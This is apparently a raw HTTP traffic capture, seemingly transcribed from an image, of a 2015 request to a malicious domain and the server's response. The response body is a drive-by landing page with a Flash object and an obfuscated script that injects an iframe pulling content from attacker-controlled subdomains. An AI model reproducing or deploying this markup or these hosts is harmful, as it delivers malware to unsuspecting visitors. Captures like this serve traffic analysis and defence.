 GET /?285a4d4e4e5a4d4d4649584c5d43064b4745 HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; WOW64; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30
Center PC 6.0)
Accept-Encoding: gzip, deflate
Host: va872g.g90e1h.b8.642b63u.j985a2.v33e.37.pa269cc.e8mfzdgrf7g0.groupprograms.in
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Thu, 07 May 2015 20:51:34 GMT
Server: Apache/2.2.15 (CentOS) DAV/2 mod_fastcgi/2.4.6
X-Powered-By: PHP/5.3.3
Content-Length: 560
Connection: close
Content-Type: text/html
<html><body><object type="application/x-shockwave-flash" allowScriptAccess="always" width="434" height="449"><param name="movie" value="http://
ubb67.3c147o.u806a4.w07d919.o5f.f1.b80w.r0faf9.e8mfzdgrf7g0.groupprograms.in/"><param name="play" value="true"></object><script>var fhxa45 =
document.createElement('if'+'rame');fhxa45.setAttribute('src', 'http://
r03afd2.c3008e.xc07r.b0f.a39.h7f0fa5eu.vb8fbl.e8mfzdgrf7g0.groupprograms.in/');fhxa45.setAttribute('width', 434);fhxa45.setAttribute('height',
449);document.body.appendChild(fhxa45);</script></body></html>